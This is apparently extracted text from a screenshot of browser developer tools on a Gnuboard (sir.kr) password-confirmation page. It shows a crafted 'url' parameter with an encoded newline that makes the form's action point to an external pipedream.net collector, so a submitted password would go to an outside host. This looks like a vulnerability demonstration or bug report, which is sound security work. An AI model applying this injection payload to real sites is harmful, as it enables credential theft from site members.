 그누보드 - 회원 비밀번호 확인
sir.kr/bbs/member_confirm.php?url=%0Ahttps://79a9bb50560aa2c77156e03b431dc2b3.m.pipedream....
BETA
9
요소 콘솔 소스 네트워크 성능 메모리 애플리케이션 보안 » 1
회원 비밀번호 확인
비밀번호를 한번 더 입력해주세요.
회원님의 정보를 안전하게 보호하기 위해 비밀번호를 한번 더 확인합니다.
whwjddnjs142
<!DOCTYPE html>
<html lang="ko">
<head>…</head>
<body>
<div id="hd_login_msg">…</div>
<!-- 회원 비밀번호 확인 시작 { -->
<div id="mb_confirm" class="mbskin">
<div class="mb_wp">
<a href="//sir.kr/">…</a>
<form name="fmemberconfirm" action="
https://79a9bb50560aa2c77156e03b431dc2b3.m.pipedream.net" onsubmit="return fmemberco
nfirm_submit(this);" method="post" class="login_st">
<h1>회원 비밀번호 확인</h1>
<p class="mb-info"> == $0
<strong>비밀번호를 한번 더 입력해주세요.</strong>
" 회원님의 정보를 안전하게 보호하기 위해 비밀번호를 한번 더 확인합니다. "
</p>
<input type="hidden" name="mb_id" value="whwjddnjs142">
<input type="hidden" name="w" value="u">
<fieldset class="login_fs">…</fieldset>
</form>
html body div#mb_confirm.mbskin div.mb_wp form.login_st p.mb-info
form 취소
스타일 »
:hov .cls +
element.sty
le {
}
default.cs…
#mb_confirm
.mb-info {
margin:
40px 0;
line-
height
:
2.5rem;
}
default.cs…
.mbskin p {
margin-top
: 5px;
}
default.cs…
p {
margin:
0;
padding:
0;
콘솔 문제 검색 What's New
Highlights from the Chrome 96 update
New preview feature: CSS Overview panel